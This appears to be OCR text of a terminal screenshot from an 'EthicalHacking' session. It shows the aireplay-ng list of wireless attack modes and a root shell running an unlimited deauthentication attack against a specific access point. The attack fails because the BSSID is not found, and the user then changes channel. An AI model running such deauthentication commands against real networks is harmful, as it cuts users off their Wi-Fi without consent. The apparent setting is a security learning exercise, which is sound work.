 EthicalHacking : bash   Konsole
File Edit View Bookmarks Settings Help
Miscellaneous options:
-R : disable /dev/rtc usage
--ignore-negative-one : if the interface's channel can't be determined,
ignore the mismatch, needed for unpatched cfg80211
Attack modes (numbers can still be used):
--deauth count : deauthenticate 1 or all stations (-0)
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
[root@localhost EthicalHacking]# aireplay-ng -0 0 -a 90:F6:52:C1:BB:18 wlp2s0
09:56:02 Waiting for beacon frame (BSSID: 90:F6:52:C1:BB:18) on channel 3
09:56:13 No such BSSID available.
Please specify an ESSID (-e).
[root@localhost EthicalHacking]# iwconfig wlp2s0 channel 6
EthicalHacking : bash